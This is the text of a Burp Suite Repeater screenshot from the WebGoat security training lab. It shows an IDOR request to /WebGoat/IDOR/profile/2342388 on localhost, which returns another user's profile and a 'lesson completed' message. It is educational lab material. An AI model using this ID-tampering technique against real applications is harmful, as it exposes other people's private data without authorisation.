 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < > Target: http://localhost:8080
Request
Pretty Raw Hex \n
1 GET /WebGoat/IDOR/profile/2342388 HTTP/1.1
2 Host: localhost:8080
3 sec-ch-ua: "Chromium";v="121", "Not A(Brand";v="99"
4 Accept: */*
5 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
6 X-Requested-With: XMLHttpRequest
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.160
Safari/537.36
9 sec-ch-ua-platform: "Linux"
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer:
http://localhost:8080/WebGoat/start.mvc?username=lantanapark
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16 Cookie: JSESSIONID=7BYYM07xie7lSiyhjmzDLjY8sqdt4UEyVwQHWVWS
17 Connection: close
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: application/json
4 Date: Sat, 09 Mar 2024 18:19:29 GMT
5
6 {
7 "lessonCompleted":true,
8 "feedback":"Well done, you found someone else's profile",
9 "output":
"{role=3, color=brown, size=large, name=Buffalo Bill, userId=23
42388}",
10 "assignment":"IDORViewOtherProfile",
11 "attemptWasMade":true
12 }
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 16
Response headers 3